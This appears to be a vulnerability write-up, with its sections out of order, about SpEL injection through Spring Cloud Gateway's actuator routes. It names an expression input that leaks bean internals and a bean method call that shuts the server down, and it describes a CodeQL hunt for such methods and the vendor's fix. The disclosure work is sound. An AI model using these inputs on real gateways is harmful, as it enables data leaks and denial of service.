allow #{@gatewayProperties.setRoutes(...)} to be called. This should in essence restrict only getter methods from being invoked.
The above screenshot can be seen after sending #{@gatewayProperties.toString} in the two HTTP requests required to add and refresh routes. Notice that some internals can be leaked. Depending on the beans available, this could be used to leak properties or other attributes of the application state.
The gateway service can’t be responsible for beans that are included in the classpath, but it should at minimum ensure that no beans in it’s library can be invoked to leak significant information or negatively impact the application.

I ended up writing some more CodeQL to see how this would play out. Essentially I wanted to find all Beans that had methods without arguments in the library. From there, it would be helpful to recursively look at the return type and see if there are any methods without arguments that could be called. This would look like bean1.method1.method2.
I created two classes. One to identify all methods that have no arguments. The second was to find methods annotated with @Bean. I used the above code to find the first level methods that could be called on beans.
From the feedback I received, I was able to modify my query to grab second order methods
This can even be extended out to third order methods
This of course can be extended as many times as needed. Querying all no argument methods incrementally by depth is going to lead to a drastic increase in the number of results. I found that 1-3 was generally sufficient. Below is the full query that can be used:
As I was analyzing the output, I came across reactorServerResourceFactory.destroy. That clearly doesn’t sound too good. I plugged this bean invocation into the patched library and instantly saw my server quit. That’s a pretty cool denial of service.
Wait isn’t SimpleEvaluationContext supposed to restrict access to only getter methods? The answer is kind of. SpEL doesn’t have a great way to determine what methods may invoke actions and which only return data. There isn’t an annotation on every class to say that a method is a getter method. The destroy method falls into this gray area where it doesn’t have any arguments, but it does invoke a dangerous action. Looking at the return type wouldn’t provide much additional value as a class could return a boolean or integer value to indicate some action was performed instead of void.
I updated the VMware team with my thoughts on this. They pretty quickly responded with an update that switched to using the SimpleEvaluationContext.forPropertyAccessors method. This allowed them to define a custom property accessor based on an environment variable, spring.cloud.gateway.restrictive-property-accessor.enabled. This essentially maps any method calls and variables to null when looked up by the BeanFactoryResolver. They set the default to true, which is a great secure default. Consumers have the option to explicitly opt out of this security control and fall back to the SimpleEvaluationContext. Note that the denial of service will still work when the restrictive-property-accessor is disabled, so ensure that other controls are in place such as administrative authentication if you decide to go this route.
Wrapping Up
I wish I could say this bug required a bunch of nifty tricks, but it ended up being a really small modification from my prior research. There’s definitely a good life lesson from that.
Digging further into SpEL was really cool. From what I had previously seen online, the SimpleEvaluationContext was supposed to restrict input to safe expressions. Now I know that isn’t true. If you have the source code to the app you are testing or can run some CodeQL on some of the libraries, you can probably find some interesting accessors or methods on various beans like I had done. SimpleEvaluationContext isn’t a failsafe, which isn’t well understood. I’m willing to bet other secure libraries are under the same impression.
I love finding exposed spring boot actuators when testing applications. Spring supplies a bunch of default actuators such as health, info, mappings, env, configprops, and the infamous heapdump. Occasionally custom actuators are visible on spring boot 2+ applications when viewing the ‘/actuator’ endpoint. Taking the time to research each one has been very helpful from an offensive perspective.
I have seen the ‘/actuator/gateway’ endpoint show up in the past, which peaked my interest. Recently I decided to investigate this actuator.
Gateway Actuator on Spring Applications

Most actuators will display their default content once you send a GET request to them. The below image likely explains why others haven’t investigated this actuator in depth:

The gateway actuator endpoints with their definition
Viewing Routes

